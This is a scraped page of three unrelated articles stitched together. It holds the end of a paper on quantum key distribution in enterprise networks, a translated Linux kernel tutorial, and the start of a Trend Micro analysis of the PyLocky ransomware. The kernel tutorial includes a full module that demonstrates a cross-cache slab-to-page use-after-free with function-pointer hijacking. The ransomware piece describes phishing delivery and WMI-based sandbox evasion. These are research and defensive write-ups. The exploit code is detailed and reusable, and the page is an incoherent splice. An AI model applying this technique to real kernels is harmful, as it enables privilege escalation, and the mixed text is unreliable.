在分析这些技术在企业安全系统中应用的关键特征,发展趋势和局限性的基础上,我们提出了一个实用的权衡(Trade-Off)框架。该框架为极限情况提供下了可能的解决方案。首先,如果数据具有集合C和T中最低的类别,那么可以使用最简单和最便宜的方法进行保护。
其次,如果考虑的信息具有集合C和T中最高的类别,那么就必须使用量子安全系统(如QKD)。在其他情况下,可以使用具有不同参数的混合加密方法,如调整密钥的大小(主密钥,量子密钥和会话密钥)和主密钥升级频率,以实现安全和成本的权衡(Trade-Off)。
# 4 网络架构:多对一混合系统
在这里,我们建议将所有不同的加密技术结合起来考虑其关键特征、发展趋势以及这些技术在特殊网络架构中的局限性,决定它是否直接集成到企业安全系统中。
在所考虑的上述问题之前,应该关注组织的网络拓扑结构。使用基于QKD的量子安全工具需要一个直接通信信道。正如上文所述,从构建网络的角度来看,QKD作为一种点对点技术,就物理层面而言,这意味着每个单光子应通过光纤(或自由空间)通道连接到检测器,并通过认证的公共通道进入后置处理程序。尽管能够通过QKD获得对称密钥,但QKD硬件成本存在“不对称性”,接收端的成本通常较高,并且需要部署额外的基础设施(如光子检测器)。另一方面,可以在多信道体制中使用接收端设备来降低成本。QKD的另一个限制来自后置处理程序的计算成本。
为了克服上述挑战,我们提出以下网络架构。假设Bob位于公司的数据中心,并且Alice(分支机构)连接到Bob用于量子、混合或非量子安全信息保护应用。这种方案允许为部署QKD硬件(SSPD)创建了合适的基础设施,有助于调用公司数据中心的计算资源运行后置处理程序以实现信息协调。如果对于两个分支Ai和Aj都在与公司数据中心之间部署了基于QKD的直接通道,就能有效地保证它们之间的通信安全。同时,这种架构也是能够快速集成到企业安全系统中的。
我们还建议使用QKD用于分布式存储协议中实现信息保护。保护静态数据和传输数据就像是阴和阳。保护传输数据是量子技术的一个基本应用,而量子态低寿命使针对静态数据的保护不是非常有效。一个强有力的保护静态数据的方法是使用HJKY
95协议在多个地点之间进行主动式秘密共享[17]。由于在一个地点的某个时间段存在攻击威胁,秘密必须重新分享。而为了实现更安全的数据保护,这个方案也需要QKD的支撑。
量子计算技术同时也对基于区块链技术的产品构成了重大的安全威胁[18]。最近,研究人员提出了一种可能解决量子时代区块链安全风险的方案[19]。
如果我们把目光转向更遥远的将来,数据可以在无需解密的情况下进行处理,很多概念性的工作都描绘了量子计算机在不知道数据内容的情况下对数据进行加工和计算。在未来,即使是非可信的实体也能够为我们提供绝对安全的运算服务。
# 5 讨论与展望
随着量子计算将越来越受到政府和大型企业的关注,后量子时代可能比预期更快到来。因此,至少在某些应用中,需要开始考虑针对量子计算的安全机制。在这篇文章中,我们介绍了在企业安全系统中为处理不同重要程度信息选取密码技术的方法,提出了面向企业的量子通信网络架构,实现了不同的密码技术在通信和分布式存储中的有效结合。
# 参考文献
[1] P.W. Shor, SIAM J. Comput. 26, 1484 (1997).
[2] B. Schneier, Applied cryptography (John Wiley & Sons, Inc., New York,
1996).
[3] Quantum Safe Cryptography V1.0.0 (2014-10). ETSI White Paper.
[4] C.R. Monroe, R.J. Schoelkopf, and M.D. Lukin, Sci. Am. 314, 50 (2016).
[5] C.E. Shannon, Bell Syst. Tech. J. 27, 379 (1948).
[6] M.N. Wegman and J.L. Carter, J. Comp. Syst. Sci. 22, 265 (1981).
[7] N. Gisin, G. Ribordy, W. Tittel, and H. Zbinden, Rev. Mod. Phys. 74, 145
(2002).
[8] ID Quantique, www.idquantique.com
[9] D.J. Bernstein, Introduction to post-quantum cryptography (Springer-Verlag
Berlin Heidelberg, 2009).
[10] E.O. Kiktenko, A.S. Trushechkin, Y.V. Kurochkin, and A.K. Fedorov, J.
Phys. Conf. Ser. 741, 012081 (2016).
[11] E.O. Kiktenko, A.S. Trushechkin, C.C.W. Lim, Y.V. Kurochkin, and A.K.
Fedorov, Phys. Rev. Applied 8, 044017 (2017).
[12] V. Scarani, H. Bechmann-Pasquinucci, N.J. Cerf, M. Dusek, N. Lu¨tkenhaus,
and M. Peev, Rev. Mod. Phys. 81, 1301 (2009).
[13] Y.V. Kurochkin, SPIE Proc. 5833, 213 (2005).
[14] A.S. Trushechkin, P.A. Tregubov, E.O. Kiktenko, Y.V. Kurochkin, and A.K.
Fedorov, arXiv:1706.00611.
[15] D.J. Lum, M.S. Allman, T. Gerrits, C. Lupo, V.B. Verma, S. Lloyd, S.W.
Nam, and J.C. Howell, Phys. Rev. A 94, 022315 (2016).
[16] S. Fehr and L. Salvail, arXiv:1610.05614.
[17] A. Herzberg, S. Jarecki, H. Krawczyk, and M. Yung, Lect. Notes Comp. Sci.
963, 339 (1995).
[18] D. Aggarwal, G.K. Brennen, T. Lee, M. Santha, and M. Tomamichel,
arXiv:1710.10377.
[19] E.O. Kiktenko, N.O. Pozhar, M.N. Anufriev,A.S. Trushechkin,R.R.
Yunusov,Y.V. Kurochkin,A.I. Lvovsky, and A.K. Fedorov, arXiv:1705.09258. | 社区文章 |
# Linux 内核利用技巧: Slab UAF to Page UAF
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
author: 熊潇 of [IceSword Lab](https://www.iceswordlab.com/about/)
本文研究了内核编译选项 `CONFIG_SLAB_MERGE_DEFAULT` 对 `kmem_cache` 分配的影响.
以及开启该配置的时候, slab UAF 的一种利用方案 ([方案来源](https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/), 本文内容基于 Linux-5.10.90).
阅读前, 需要对 slab/slub, Buddy system 有基本的了解.
* Part. 1: 源码分析
* Part. 2: `CONFIG_SLAB_MERGE_DEFAULT` 配置对比测试
* Part. 3: 跨 slab 的 UAF 利用示例
## Part. 1
创建 `struct kmem_cache` 的时候,有两种情况:
* `__kmem_cache_alias` : 跟现有的共用(mergeable)
* `create_cache` : 创建一个新的
kmem_cache_create(..)
kmem_cache_create_usercopy(..)
if (!usersize) // usersize == 0
s = __kmem_cache_alias(name, size, align, flags, ctor); // s 为 NULL 才会创建新的 slab
if (s)
goto out_unlock;
create_cache()
// 进入 `__kmem_cache_alias` 看看
__kmem_cache_alias(..)
// 检查 CONFIG_SLAB_MERGE_DEFAULT 配置;
// 如果开启了,则通过 sysfs_slab_alias 找到已经创建的相同大小的 slab 作为替代
s = find_mergeable(..)
list_for_each_entry_reverse(s, &slab_caches, list) {
if (slab_unmergeable(s)) // slab_nomerge 为 true 时 return 1;
continue;
...
return s;
}
return NULL; // slab_nomerge 为 true 的时候返回 NULL
if(s)
...
sysfs_slab_alias(..)
return s;
// CONFIG_SLAB_MERGE_DEFAULT=y -> slab_nomerge == false
// CONFIG_SLAB_MERGE_DEFAULT=n -> slab_nomerge == true
static bool slab_nomerge = !IS_ENABLED(CONFIG_SLAB_MERGE_DEFAULT);
// https://cateee.net/lkddb/web-lkddb/SLAB_MERGE_DEFAULT.html
// CONFIG_SLAB_MERGE_DEFAULT: Allow slab caches to be merged
// For reduced kernel memory fragmentation, slab caches can be merged
// when they share the same size and other characteristics.
// This carries a risk of kernel heap overflows being able to
// overwrite objects from merged caches (and more easily control cache layout),
// which makes such heap attacks easier to exploit by attackers.
## Part.2
测试 `CONFIG_SLAB_MERGE_DEFAULT` 的影响
Host 主机(开启了配置):
└─[$] uname -r
5.15.0-52-generic
└─[$] cat /boot/config-$(uname -r) |grep CONFIG_SLAB_MERGE_DEFAULT
CONFIG_SLAB_MERGE_DEFAULT=y
VM (未开启配置):
➜ ~ uname -r
5.10.90
└─[$] cat .config|grep CONFIG_SLAB_MERGE_DEFAULT
# CONFIG_SLAB_MERGE_DEFAULT is not set
* code
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/mm.h>
#include <linux/slab.h>
#include <linux/slub_def.h>
#include <linux/sched.h>
#define OBJ_SIZE 256
#define OBJ_NUM ((PAGE_SIZE/OBJ_SIZE) * 3)
struct my_struct {
char data[OBJ_SIZE];
};
static struct kmem_cache *my_cachep;
static struct my_struct *ms[OBJ_NUM];
static int __init km_init(void){
int i, cpu;
struct kmem_cache_cpu *c;
struct page *pg;
pr_info("Hello\n");
my_cachep = kmem_cache_create("my_struct",
sizeof(struct my_struct), 0,
SLAB_HWCACHE_ALIGN | SLAB_PANIC | SLAB_ACCOUNT,
NULL);
pr_info("my_cachep: %px, %s\n", my_cachep, my_cachep->name);
pr_info("my_cachep.size: %u\n", my_cachep->size);
pr_info("my_cachep.object_size: %u\n", kmem_cache_size(my_cachep));
cpu = get_cpu();
pr_info("cpu: %d\n", cpu);
c = per_cpu_ptr(my_cachep->cpu_slab, cpu);
for(i = 0; i<OBJ_NUM; i++){
ms[i] = kmem_cache_alloc(my_cachep, GFP_KERNEL);
pg = virt_to_page(ms[i]);
pr_info("[%02d] object: %px, page: %px(%px), %d\n", i, ms[i],
pg, page_address(pg),
(void *)pg == (void *)c->page);
}
return 0;
}
static void __exit km_exit(void)
{
int i;
for( i = 0; i<OBJ_NUM; i++){
kmem_cache_free(my_cachep, ms[i]);
}
kmem_cache_destroy(my_cachep);
pr_info("Bye\n");
}
module_init(km_init);
module_exit(km_exit);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("X++D");
MODULE_DESCRIPTION("Kernel xxx Module.");
MODULE_VERSION("0.1");
* VM result
分配的 object 地址和 page 的关系非常清晰
➜ ~ insmod slab-tc.ko
[ 1184.983757] Hello
[ 1184.984278] my_cachep: ffff8880096ea000, my_struct
[ 1184.985568] my_cachep.size: 256
[ 1184.986451] my_cachep.object_size: 256
[ 1184.987488] cpu: 0
**[ 1184.988945] [00] object: ffff888005c38000, page: ffffea0000170e00(ffff888005c38000), 1**
[ 1184.991189] [01] object: ffff888005c38100, page: ffffea0000170e00(ffff888005c38000), 1
[ 1184.993438] [02] object: ffff888005c38200, page: ffffea0000170e00(ffff888005c38000), 1
[ 1184.995688] [03] object: ffff888005c38300, page: ffffea0000170e00(ffff888005c38000), 1
[ 1184.998018] [04] object: ffff888005c38400, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.000234] [05] object: ffff888005c38500, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.002529] [06] object: ffff888005c38600, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.004702] [07] object: ffff888005c38700, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.006841] [08] object: ffff888005c38800, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.008919] [09] object: ffff888005c38900, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.010944] [10] object: ffff888005c38a00, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.013021] [11] object: ffff888005c38b00, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.014904] [12] object: ffff888005c38c00, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.016926] [13] object: ffff888005c38d00, page: ffffea0000170e00(ffff888005c38000), 1
[ 1185.018883] [14] object: ffff888005c38e00, page: ffffea0000170e00(ffff888005c38000), 1
**[ 1185.020761] [15] object: ffff888005c38f00, page: ffffea0000170e00(ffff888005c38000), 1**
**[ 1185.022735] [16] object: ffff88800953d000, page: ffffea0000254f40(ffff88800953d000), 1**
[ 1185.024679] [17] object: ffff88800953d100, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.026579] [18] object: ffff88800953d200, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.028528] [19] object: ffff88800953d300, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.030443] [20] object: ffff88800953d400, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.032372] [21] object: ffff88800953d500, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.034263] [22] object: ffff88800953d600, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.036116] [23] object: ffff88800953d700, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.038086] [24] object: ffff88800953d800, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.039929] [25] object: ffff88800953d900, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.041944] [26] object: ffff88800953da00, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.043852] [27] object: ffff88800953db00, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.045736] [28] object: ffff88800953dc00, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.047678] [29] object: ffff88800953dd00, page: ffffea0000254f40(ffff88800953d000), 1
[ 1185.049585] [30] object: ffff88800953de00, page: ffffea0000254f40(ffff88800953d000), 1
**[ 1185.051391] [31] object: ffff88800953df00, page: ffffea0000254f40(ffff88800953d000), 1**
**[ 1185.053206] [32] object: ffff888009543000, page: ffffea00002550c0(ffff888009543000), 1**
[ 1185.055038] [33] object: ffff888009543100, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.056666] [34] object: ffff888009543200, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.058430] [35] object: ffff888009543300, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.060174] [36] object: ffff888009543400, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.061955] [37] object: ffff888009543500, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.063694] [38] object: ffff888009543600, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.065468] [39] object: ffff888009543700, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.067231] [40] object: ffff888009543800, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.068930] [41] object: ffff888009543900, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.070600] [42] object: ffff888009543a00, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.072224] [43] object: ffff888009543b00, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.073911] [44] object: ffff888009543c00, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.075534] [45] object: ffff888009543d00, page: ffffea00002550c0(ffff888009543000), 1
[ 1185.077211] [46] object: ffff888009543e00, page: ffffea00002550c0(ffff888009543000), 1
**[ 1185.078887] [47] object: ffff888009543f00, page: ffffea00002550c0(ffff888009543000), 1**
有独立的 sysfs 目录
➜ ~ file /sys/kernel/slab/my_struct
/sys/kernel/slab/my_struct: directory
➜ ~ file /sys/kernel/slab/pool_workqueue
/sys/kernel/slab/pool_workqueue: directory
* Host result
分配的 obj 位于的 page 地址非常杂乱,`my_cachep` 的 `name` 也变成了 `pool_workqueue`
[435532.063645] Hello
[435532.063655] my_cachep: ffff8faf40045900, pool_workqueue
[435532.063658] my_cachep.size: 256
[435532.063659] my_cachep.object_size: 256
[435532.063660] cpu: 0
[435532.063662] [00] object: ffff8fafb100b400, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063664] [01] object: ffff8fafb100a700, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063666] [02] object: ffff8fafb100ae00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063668] [03] object: ffff8fafb100b900, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063670] [04] object: ffff8fafb100be00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063672] [05] object: ffff8fafb100bf00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063674] [06] object: ffff8fafb100af00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063676] [07] object: ffff8fafb100ad00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063677] [08] object: ffff8fafb100bc00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063679] [09] object: ffff8fafb100a600, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063681] [10] object: ffff8fafb100a800, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063683] [11] object: ffff8fafb100a000, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063685] [12] object: ffff8fafb100ab00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063687] [13] object: ffff8fafb100b300, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063689] [14] object: ffff8fafb100a900, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063690] [15] object: ffff8fafb100b000, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063692] [16] object: ffff8fafb100a100, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063694] [17] object: ffff8fafb100b100, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063696] [18] object: ffff8fafb100b500, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063698] [19] object: ffff8fafb100bd00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063700] [20] object: ffff8fafb100ba00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063702] [21] object: ffff8fafb100b700, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063703] [22] object: ffff8fafb100a200, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063705] [23] object: ffff8fafb100b200, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063707] [24] object: ffff8fafb100bb00, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063709] [25] object: ffff8fafb100aa00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063711] [26] object: ffff8fafb100a500, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063713] [27] object: ffff8fafb100b600, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063714] [28] object: ffff8fafb100b800, page: ffffd50545c402c0(ffff8fafb100b000), 0
[435532.063716] [29] object: ffff8fafb100a400, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063718] [30] object: ffff8fafb100ac00, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063720] [31] object: ffff8fafb100a300, page: ffffd50545c40280(ffff8fafb100a000), 1
[435532.063724] [32] object: ffff8faf488fec00, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063726] [33] object: ffff8faf488fe400, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063728] [34] object: ffff8faf488ff800, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063730] [35] object: ffff8faf488ff600, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063732] [36] object: ffff8faf488fe500, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063734] [37] object: ffff8faf488fea00, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063736] [38] object: ffff8faf488ffb00, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063737] [39] object: ffff8faf488ff200, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063739] [40] object: ffff8faf488fe200, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063741] [41] object: ffff8faf488ff700, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063743] [42] object: ffff8faf488ffa00, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063745] [43] object: ffff8faf488ff400, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063747] [44] object: ffff8faf488fe700, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063749] [45] object: ffff8faf488fee00, page: ffffd50544223f80(ffff8faf488fe000), 1
[435532.063750] [46] object: ffff8faf488ff900, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.063752] [47] object: ffff8faf488ffe00, page: ffffd50544223fc0(ffff8faf488ff000), 0
[435532.065672] Bye
sysfs 目录也是和 `pool_workqueue` 共用的
└─[$] file /sys/kernel/slab/my_struct
/sys/kernel/slab/my_struct: symbolic link to :0000256
└─[$] file /sys/kernel/slab/pool_workqueue
/sys/kernel/slab/pool_workqueue: symbolic link to :0000256
## Part. 3
根据前两个部分知道,开启 `CONFIG_SLAB_MERGE_DEFAULT` 配置后,不同类型的 `kmem_cache` 的内存完全隔离.
这种情况下,想要占据被释放的 slab object 内存(比如一个 `struct file`) 只能通过申请相同的 slab object,
而像 `struct file` 这样的内存,用户态可以操纵的内容非常有限,
解决办法是: 占据目标 object (e.g. `struct file`) 所在的整个 page,在 object invalid free 之后
free 掉同页面其他 object,再满足[一系列条件](https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/#how-to-free-a-page) 就可以让整个
page 被 buddy system 回收,并被重新申请
* * *
**条件一:**
目标 object 所在的 page 不是 `s->cpu_slab->page`
static __always_inline void do_slab_free(struct kmem_cache *s,
struct page *page, void *head, void *tail,
int cnt, unsigned long addr)
{
...
c = raw_cpu_ptr(s->cpu_slab);
...
**if (likely(page == c->page)) {**
...
} else
__slab_free(s, page, head, tail_obj, cnt, addr);
...
**条件二:**
object 所在 page 满足 `page->pobjects > (s)->cpu_partial`
// #define slub_cpu_partial(s) ((s)->cpu_partial)
static void put_cpu_partial(struct kmem_cache *s, struct page *page, int drain)
...
oldpage = this_cpu_read(s->cpu_slab->partial);
pobjects = oldpage->pobjects;
**if (drain && pobjects > slub_cpu_partial(s)) {**
...
unfreeze_partials(s, this_cpu_ptr(s->cpu_slab));
**条件三:**
object 所在 page 位于 `freelist` 且 `page.inuse`为 0
static void unfreeze_partials(struct kmem_cache *s,
struct kmem_cache_cpu *c)
{
...
while ((page = slub_percpu_partial(c))) {
...
**if (unlikely(!new.inuse && n->nr_partial >= s->min_partial)) {**
page->next = discard_page;
**discard_page = page;**
} else {
...
}
}
...
while (discard_page) {
page = discard_page;
discard_page = discard_page->next;
stat(s, DEACTIVATE_EMPTY);
**discard_slab(s, page);**
stat(s, FREE_SLAB);
}
* * *
**触发方法:**
* 创建一批 objects 占满 cpu_partial + 2 个 pages, 保证 free 的时候 `page->pobjects > (s)->cpu_partial`
* 创建 objects 占据一个新的 page ,但不占满,保证 `c->page` 指向这个 page
* free 掉一个 page 的所有 objects, 使这个 page 的 `page.inuse == 0`
* 剩下的每个 page free 一个 object 用完 partial list 后就会 free 掉目标 page
代码如下:
/*
*
* 通过 free slab objects free 掉一个 page, 然后 UAF 利用
*
➜ ~ uname -r
5.10.90
* */
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/mm.h>
#include <linux/slab.h>
#include <linux/slub_def.h>
#include <linux/sched.h>
#define OBJ_SIZE 256
#define OBJ_NUM (16 * 16)
struct my_struct {
union {
char data[OBJ_SIZE];
struct {
void (*func)(void);
char paddings[OBJ_SIZE - 8];
};
};
} __attribute__((aligned(OBJ_SIZE)));
static struct kmem_cache *my_cachep;
struct my_struct **tmp_ms;
struct my_struct *ms;
struct my_struct *random_ms;
struct page *target;
void hello_func(void){
pr_info("Hello\n");
}
void hack_func(void){
pr_info("Hacked\n");
}
static int __init km_init(void){
#define OO_SHIFT 16
#define OO_MASK ((1 << OO_SHIFT) - 1)
int i, cpu_partial, objs_per_slab;
struct page *target;
struct page *realloc;
void *p;
tmp_ms = kmalloc(OBJ_NUM * 8, GFP_KERNEL);
my_cachep = kmem_cache_create("my_struct", sizeof(struct my_struct), 0,
SLAB_HWCACHE_ALIGN | SLAB_PANIC | SLAB_ACCOUNT,NULL);
pr_info("%s\n", my_cachep->name);
pr_info("cpu_partial: %d\n", my_cachep->cpu_partial);
pr_info("objs_per_slab: %u\n", my_cachep->oo.x & OO_MASK);
pr_info("\n");
cpu_partial = my_cachep->cpu_partial;
objs_per_slab = my_cachep->oo.x & OO_MASK;
random_ms = kmem_cache_alloc(my_cachep, GFP_KERNEL);
// 16 * 14
for(i = 0; i < (objs_per_slab * (cpu_partial + 1)); i++){
tmp_ms[i] = kmem_cache_alloc(my_cachep, GFP_KERNEL);
}
// 15
for(i = (objs_per_slab * (cpu_partial + 1));
i < objs_per_slab * (cpu_partial + 2) - 1; i++){
tmp_ms[i] = kmem_cache_alloc(my_cachep, GFP_KERNEL);
}
// free normal object
ms = kmem_cache_alloc(my_cachep, GFP_KERNEL);
target = virt_to_page(ms);
pr_info("target page: %px\n", target);
ms->func = (void *)hello_func;
ms->func();
kmem_cache_free(my_cachep, ms);
// 17
for(i = objs_per_slab * (cpu_partial + 2) - 1;
i < objs_per_slab * (cpu_partial + 2) - 1 + (objs_per_slab + 1); i++){
tmp_ms[i] = kmem_cache_alloc(my_cachep, GFP_KERNEL);
}
// free page
for(i = (objs_per_slab * (cpu_partial + 1));
i < objs_per_slab * (cpu_partial + 2) - 1; i++){
kmem_cache_free(my_cachep, tmp_ms[i]);
tmp_ms[i] = NULL;
}
for(i = objs_per_slab * (cpu_partial + 2) - 1;
i < objs_per_slab * (cpu_partial + 2) - 1 + (objs_per_slab + 1); i++){
kmem_cache_free(my_cachep, tmp_ms[i]);
tmp_ms[i] = NULL;
}
for(i = 0; i < (objs_per_slab * (cpu_partial + 1)); i++){
if(i % objs_per_slab == 0){
kmem_cache_free(my_cachep, tmp_ms[i]);
tmp_ms[i] = NULL;
}
}
// in other evil task
realloc = alloc_page(GFP_KERNEL);
if(realloc == target){
pr_info("[+] Realloc success!!!\n");
}else{
return 0;
}
p = page_address(realloc);
for(i = 0; i< PAGE_SIZE/8; i++){
((void **)p)[i] = (void *)hack_func;
}
// UAF
if(0)
return;
else
ms->func();
free_page((unsigned long)p);
return 0;
}
static void __exit km_exit(void)
{
int i;
for(i = 0; i < OBJ_NUM; i++){
if(tmp_ms[i])
kmem_cache_free(my_cachep, tmp_ms[i]);
}
kmem_cache_free(my_cachep, random_ms);
kmem_cache_destroy(my_cachep);
kfree(tmp_ms);
pr_info("Bye\n");
}
module_init(km_init);
module_exit(km_exit);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("X++D");
MODULE_DESCRIPTION("Kernel xxx Module.");
MODULE_VERSION("0.1"); | 社区文章 |
# 逃避沙箱并滥用WMI:新型勒索软件PyLocky分析
|
##### 译文声明
本文是翻译文章,文章原作者 Trendmicro,文章来源:trendmicro.com
原文地址:<https://blog.trendmicro.com/trendlabs-security-intelligence/a-closer-look-at-the-locky-poser-pylocky-ransomware/>
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
尽管目前,勒索软件的势头已经得到控制,但它仍然是网络犯罪的重要组成部分。事实上,在2018上半年,勒索软件的活跃度有所增加,这些勒索软件通过调整策略躲避安全软件的监测,或是整合已经存在的一系列勒索软件的特性来使自身变得更加“强大”。勒索软件PyLocky(由趋势科技检测为RANSOM_PYLOCKY.A)就属于后者,本文将主要对此恶意软件进行分析。
在2018年7月下旬和8月之间,我们监测到有大量恶意邮件中附带了PyLock勒索软件。尽管在勒索提示中,该恶意软件自称是另一款勒索软件Locky,但实际上它与Locky无关。PyLocky是使用流行的脚本语言Python编写而成的,并且使用PyInstaller进行打包,PyInstaller是一个将基于Python语言的程序打包成独立可执行文件的工具。
用Python语言编写的勒索软件并不新鲜,我们在2016年已经见到过CryPy(RANSOM_CRYPY.A),2017年见到过Pyl33t(RANSOM_CRYPPYT.A),但与这两个勒索软件不同,PyLocky具有反机器学习的特性,这一点非常值得关注。通过结合使用Inno
Setup
Installer(一个基于开源脚本的安装程序)和PyInstaller,这一勒索软件对我们常规的静态分析方法提出了挑战,包括基于机器学习的静态分析方法。而这种方式,我们此前在Cerber
do的变种中曾经见到过。
PyLocky的目标似乎非常集中,主要针对几个欧洲国家,特别是法国。尽管垃圾邮件的发送量比较小,但可以看出其数量和范围有增加的趋势。
8月2日(左)与8月24日(右)与PyLocky相关的邮件分布:
PyLocky的勒索提示,假装成Locky勒索软件:
## 感染链
8月2日,我们监测到该勒索软件通过邮件方式被分发给位于法国的一些企业,邮件以“发票”为标题,引诱企业员工单击邮件中的链接,这一链接会重定向到PyLocky的恶意URL。
带有主题的恶意邮件,标题为法语“Nous avons reçu votre paiement”,译为“我们已收到您的付款”。
恶意URL会下载一个ZIP文件(Facture_23100.31.07.2018.zip),其中包含经过签名的可执行文件(Facture_23100.31.07.2018.exe)。在文件成功运行后,Facture_23100.31.07.2018.exe将会投放恶意软件组件(几个C++和Python库,以及Python
2.7核心动态链接库)以及勒索软件可执行文件(lockyfud.exe,通过PyInstaller创建),上述文件放置于目录C:Users{user}AppDataLocalTempis-{random}.tmp下。
ZIP文件的签名信息:
PyLocky的签名信息:
PyLocky将会对图像、视频、文档、音频、游戏、数据库和压缩文件进行加密,其加密的文件类型列表如下:
.dat、.keychain、.sdf、.vcf、.jpg、.png、.tiff、.gif、.jpeg、.jif、.jp2、.jpx、.j2k、.j2c、.fpx、.pcd、.bmp、.svg、.3dm、.3ds、.max、.obj、.dds、.psd、.tga、.thm、.tif、.yuv、.ai、.eps、.ps、.svg、.indd、.pct、.mp4、.avi、.mkv、.3g2、.3gp、.asf、.flv、.m4v、.mov、.mpg、.rm、.srt、.swf、.vob、.wmv、.doc、.docx、.txt、.pdf、.log、.msg、.odt、.pages.、.rtf、.tex、.wpd、.wps、.csv、.ged、.key、.pps、.ppt.、.pptx、.xml、.json、.xlsx、.xlsm、.xlsb、.xls、.mht、.mhtml、.htm、.html、.xltx、.prn、.dif、.slk、.xlam、.xla、.ods、.docm、.dotx、.dotm、.xps、.ics、.mp3.、.aif、.iff、.m3u、.m4a、.mid、.mpa、.wav、.wma、.msi、.php、.apk、.app、.bat、.cgi、.com、.asp、.aspx、.cer、.cfm、.css、.js、.jsp、.rss、.xhtml、.c、.class、.cpp、.cs、.h、.java、.lua、.pl、.py、.sh、.sln、.swift、.vb、.vcxproj、.dem、.gam、.nes、.rom、.sav、.tgz、.zip、.rar、.tar、.7z、.cbr、.deb、.gz、.pkg、.rpm、.zipx、.iso、.ged、.accdb、.db、.dbf、.mdb、.sql、.fnt、.fon、.otf、.ttf、.cfg、.ini、.prf、.bak、.old、.tmp、.torrent
PyLocky的代码片段,勒索软件对系统属性进行查询,并使用sleep语句逃避传统沙箱检测方法:
## 加密例程
在PyLocky中,以硬编码的形式存储文件扩展名列表。除此之外,PyLocky还会滥用Windows Management
Instrumentation(WMI)来检查受影响系统的属性。如果该系统的总内存大小小于4GB,那么PyLocky的防沙箱功能将会启动,勒索软件将会休眠999999秒(11.5天)。如果内存大于或等于4GB,那么文件加密例程就会执行。
